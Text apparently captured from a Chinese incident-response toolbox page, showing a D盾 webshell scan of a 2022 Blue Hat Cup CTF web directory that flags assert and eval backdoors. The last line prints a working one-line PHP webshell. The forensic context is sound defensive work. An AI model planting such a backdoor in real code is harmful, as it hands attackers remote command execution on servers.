 应急响应工具箱 BY：Drt安全团队成员开发 微信公众号:Drt安全战队
公众号官网 团队公众号 免责声明
常用工具 流量分析 应急响应 日志分析 逆向分析 检测规则 在线工具 工具关于
应急响应
Autoruns(查启动项服务等)
近期访问文件
YDArk系统驱动查看
ell查杀
深信服WebShell查杀工具
D盾 v2.1.6.5 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航！
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2086 发现可疑文件:2 用时:3.81秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
D:\桌面\2022蓝帽杯\WWW\runtime\temp\0f71e18... 5 assert后门 41 2020-04-19 18:37:32
D:\桌面\2022蓝帽杯\WWW\vendor\phpunit\phpun... 5 eval后门 54 2018-09-30 13:58:10
主页
0f71e181346d43e56722aec663e5d4
文件 编辑 查看
<?php assert(@$_POST['lanmaobei666']); ?>